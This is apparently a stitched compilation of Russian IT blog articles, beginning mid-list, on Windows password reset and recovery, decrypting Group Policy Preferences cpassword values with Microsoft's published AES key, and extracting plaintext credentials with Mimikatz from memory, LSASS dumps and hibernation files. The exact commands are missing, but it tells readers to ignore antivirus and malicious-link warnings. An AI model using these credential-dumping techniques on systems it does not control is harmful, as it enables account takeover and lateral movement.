- 4. Закройте командную строку.

После выполнения этих шагов вы сможете использовать новый пароль для входа в систему.

Использование утилиты для сброса пароля

Если вы забыли пароль пользователя Windows на сервере Windows, вы можете воспользоваться специальными утилитами для сброса пароля. Эти инструменты позволяют вам восстановить доступ к системе, не зная текущего пароля.

Одной из таких утилит является «Offline NT Password & Registry Editor». С помощью этой программы вы сможете сбросить пароль пользователя Windows, а также восстановить или изменить все другие учетные записи на компьютере.

Процесс использования «Offline NT Password & Registry Editor» включает несколько шагов:

- Создание загрузочного USB- или CD-диска с утилитой.

- Перезагрузка сервера с помощью этого загрузочного диска.

- Выбор диска и раздела Windows для работы.

- Выбор учетной записи пользователя, пароль которой нужно сбросить.

- Изменение или удаление пароля.

- Сохранение изменений и перезагрузка сервера.

После перезагрузки компьютера вы сможете войти в систему без пароля или использовать новый пароль, который вы установили.

Утилиты для сброса пароля являются мощными инструментами, поэтому их использование требует осторожности. Будьте внимательны при работе с ними и всегда имейте резервную копию данных, чтобы избежать потери информации.

Восстановление пароля из резервной копии

Восстановление пароля пользователя Windows можно осуществить, используя резервную копию системы. Для этого потребуется выполнить следующие шаги:

- Запустите компьютер с помощью загрузочного USB-накопителя или диска с установочным образом Windows.

- Выберите языковые настройки, а затем нажмите кнопку «Далее».

- Нажмите на ссылку «Восстановление» в левом нижнем углу окна.

- Выберите «Расширенные параметры», а затем «Системный образ».

- Восстановите системный образ, следуя инструкциям на экране.

- После восстановления системного образа войдите в систему с использованием логина и пароля, которые были установлены на момент создания резервной копии.

Если резервная копия системы не содержит нужного пользователя, или вы не создавали резервную копию, вы можете попробовать использовать специализированные программы для восстановления паролей. Эти программы могут сканировать систему и восстановить забытый или потерянный пароль пользователя Windows.

Однако следует обратить внимание, что использование программ для восстановления паролей может быть незаконным в некоторых случаях, если вы не являетесь владельцем учетной записи или не имеете разрешения на доступ к ней. Поэтому, прежде чем использовать такие программы, учтите законодательные ограничения и следуйте действующему законодательству своей страны.

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2/2012R2

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2/2012R2

Добрый день! Уважаемые читатели и гости IT блога Pyatilistnik.org. В предыдущей части мы разобрали «Как создать и добавить локального пользователя (администратора) через групповые политики в windows server 2008R2 / 2012R2», теперь давайте узнаем «Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2/2012R2». Как оказалось на практике все очень просто и даже увлекательно, когда понимаешь на сколько ты не защищен.





Для начала узнаем GUID нашей GPO это ускорит процесс, злоумышленник же потратит на это чуть дальше времени. Идем в Управление групповой политикой и выбираем ту что создает нового локального администратора. Щелкаем изменить и заходим в свойства.

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-01

Видим уникальное имя.

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-02



При поднятии домена создаются и расшариваются папки такие как Sysvol. Попасть в нее можно с любого компа в домене по unc пути \\ваш домен\. Дальше SYSVOL\ваш домен\Policrs\имя вашей политики

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-03

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-04



Сохраним его и откроем. Нас интересует строчка cpassword =тут и есть кэш данного пароля его то и будем ломать. Теоритически AES256 тажело расшифровать, но только не в нашем случае.



Для расшифровки качаем CrypTool – очень полезную утилиту для работы с хэшами.

https://www.cryptool.org/en/. Про то как установить CrypTool писал в данной статье.

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-05



Запускаем его и добавляем в него наш хэш. Особенности Base64 в том, что его длина должна быть кратна 4. Поэтому считаем блоки по 4, и если в последнем блоке не хватает символов, то недостающие дописываем символами =. В моем случае это был один символ =.

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-06



Теперь декодируем его из Base64.

Indiv. Procedures – Tools – Codes – Base64 Encode/Decode – Base64 Decode

Полученный код зашифрован AES256 и ситуация кажется безисходной, только вот ключ расшифровки Microsoft сама выложила в открытые источники (MSDN 2.2.1.1.4 Password Encryption).

И этот код (hex):

4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-07

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-08





Для этого выбираем Analysis – Symmetric Encryption (modern) – AES (CBC)…

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-09

В длине ключа (Key length:) выбираем 256 bits, вводим ключ, официально полученный от Microsoft и нажимаем Start.

Через секунду получаем наш код:

Как узнать пароль локального администратора GPO (GROUPS.XML) в windows server 2008R2-2012R2-10

Итого нам остается только удалить из ключа лишние точки, которыми разделены символы, и у нас есть пароль локально администратора всех компьютеров, к которым применяется эта политика безопасности

Источник

Пароли Windows в текстовом виде: утилита Мимикатз

Предлагаю вашему вниманию небольшой трюк одного французского “изобретателя”, с помощью которого можно узнать пароли Windows ко всем учётным записям всех пользователей, которые в этой операционной системе зарегистрированы. От себя добавлю, что в качестве взлома паролей она не несёт ничего сверхъественного для рядового пользователя, кроме описанных возможностей. С её помощью действительно легко увидеть пароли остальных пользователей Windows. Но сразу предупреждаю – вашей учётной записи также нужны права администратора, так что это не тот случай, когда пароли windows можно “угадать” из-под гостевой учётной записи. Однако о таком старом, добром способе вы должны знать. Это не тот вариант, когда нам может понадобиться флешка сброса пароля Windows – нам нужны пароли к учётным записям!

Пароли Windows в текстовом виде: как это работает

Интересен сам момент “выуживания” паролей из системы. Никаких зашифрованных хэшей. Принцип основан на маленьком трюке, позволяющем подсмотреть пароли из небольшой DLL библиотечки WDigest, что появилась ещё в версии Windows XP и основное назначение которой проверять подлинность пользователей, использующих дайджест-аутентификацию (используется веб-сервером для обработки учетных данных пользователя в веб-браузере) и простой уровень аутентификации SASL (фреймворк для неё – аутентификации). Оба они требуют, чтобы пароли windows представляли в виде кодировки, которую отображает привычный в том числе пользователю шрифт. То есть в виде простого текста.

Пароли Windows в текстовом виде: что нужно?

Скачать утилиту. Она находится по ссылке автора:

Ссылка прямая. Приготовьтесь к тому, что браузер сообщит о переходе по вредоносной ссылке. Не обращайте внимания. Нам понадобится файл mimikatz.exe. Никакой установки. В архиве 2 папки: для 32- и 64-х битных версий. При запуске антивирус тоже сработает – всё-таки перехват данных, не хухры-мухры…

После запуска утилиты от имени администратора вы увидите окно, схожее с окном консоли Windows:

Проверьте права командой:

“20” OK – прав достаточно. Следующая команда отобразит пароли системы:

Потренируйтесь в поиске и увидите, как это легко.

Как вы понимаете, представленные возможности утилиты – лишь вершина айсберга тех возможностей, какие мимикатз представляет пользователю. Обещаю вам их показать в следующих статьях.

Источник

Windows: Как узнать пароли пользователей авторизованных в системе.

Как известно windows хранит пароли пользователей в виде хеша в файле C:\windows\system32\config\sam. Но c пользователями залогиненными в системе дело обстоит немножко по другому. Штука в том, что некоторые системные процессы в своих служебных целях все-таки используют пароли пользователей в открытом (или зашифрованном) виде, а не их хэши. C помощью утилиты mimikatz при наличии прав администратора можно выцепить пароли авторизованных пользователей.

Вариант 1. Достаём пароли из памяти.

Для этого нам понадобятся пользователь с правом на отладку (привилегиями SeDebugPrivilege) и утилита Mimikatz (скачать можно с оф.сайта или отсюда пароль: tmie.ru). Так как права на отладку есть как и локального так и у доменного администраторов, локальный админ может узнать пароль доменного.

Запускаем Mimikatz с правами администратора, включаем отладку:

сохраняем пароли в файл:

В итоге получаем файлик с паролями пользователей в открытом виде.

Вариант 2. Достаем пароли из дампа процесса lsass.exe.

Если на нужном сервере или рабочей станции утилиту блокирует антивирусник, или вы физически не можете работать одновременно с пользователями, можно снять дамп памяти процесса lass.exe ручками или планировщиком.

Снять дамп памяти процесса можно с помощью модуля: Out-Minidump.ps1 (скачать можно отсюда или отсюда)

Импортируем модуль в powershell:

Снимаем дамп процесса lsass.exe.

Получаем файл дампа памяти процесса. Файл лежит либо в system32, либо в папке откуда запускалась команда. Имя файла выглядит lsass_ .dmp.

Запускаем mimikatz и натравливаем его на наш дамп:

Дальше всё так же как и в первом варианте:

Вариант 3. Достаём пароли из файла гибернации (hyberfile.sys).

При желании можно скопировать файл гибернации, конвертнуть его в dmp, и распарсить дебагером. Детально расписано здесь: (Хабр).

Windows memory toolkit community edition (скачать).

Источник